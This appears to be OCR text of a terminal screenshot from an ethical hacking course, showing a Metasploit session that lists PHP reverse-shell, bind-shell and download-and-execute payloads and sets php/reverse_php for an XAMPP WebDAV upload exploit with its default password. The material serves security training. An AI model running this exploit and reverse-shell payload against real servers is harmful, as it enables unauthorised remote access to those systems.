 File Edit View Terminal Tabs Help
4 multi/meterpreter/reverse_https normal No Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Mulitple Arc
hitectures)
5 php/bind_perl normal No PHP Command Shell, Bind TCP (via Perl)
6 php/bind_perl_ipv6 normal No PHP Command Shell, Bind TCP (via perl) IPv6
7 php/bind_php normal No PHP Command Shell, Bind TCP (via PHP)
8 php/bind_php_ipv6 normal No PHP Command Shell, Bind TCP (via php) IPv6
9 php/download_exec normal No PHP Executable Download and Execute
10 php/exec normal No PHP Execute Command
11 php/meterpreter/bind_tcp normal No PHP Meterpreter, Bind TCP Stager
12 php/meterpreter/bind_tcp_ipv6 normal No PHP Meterpreter, Bind TCP Stager IPv6
13 php/meterpreter/bind_tcp_ipv6_uuid normal No PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
14 php/meterpreter/bind_tcp_uuid normal No PHP Meterpreter, Bind TCP Stager with UUID Support
15 php/meterpreter/reverse_tcp normal No PHP Meterpreter, PHP Reverse TCP Stager
16 php/meterpreter/reverse_tcp_uuid normal No PHP Meterpreter, PHP Reverse TCP Stager
17 php/meterpreter_reverse_tcp normal No PHP Meterpreter, Reverse TCP Inline
18 php/reverse_perl normal No PHP Command, Double Reverse TCP Connection (via Perl)
19 php/reverse_php normal No PHP Command Shell, Reverse TCP (via PHP)
msf6 exploit(windows/http/xampp_webdav_upload_php) > set payload php/reverse_phppayload => php/reverse_php
msf6 exploit(windows/http/xampp_webdav_upload_php) > show options
Module options (exploit/windows/http/xampp_webdav_upload_php):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no The filename to give the payload. (Leave Blank for Random)
PASSWORD xampp yes The HTTP password to specify for authentication
ETHICAL HACKING NANODEGREE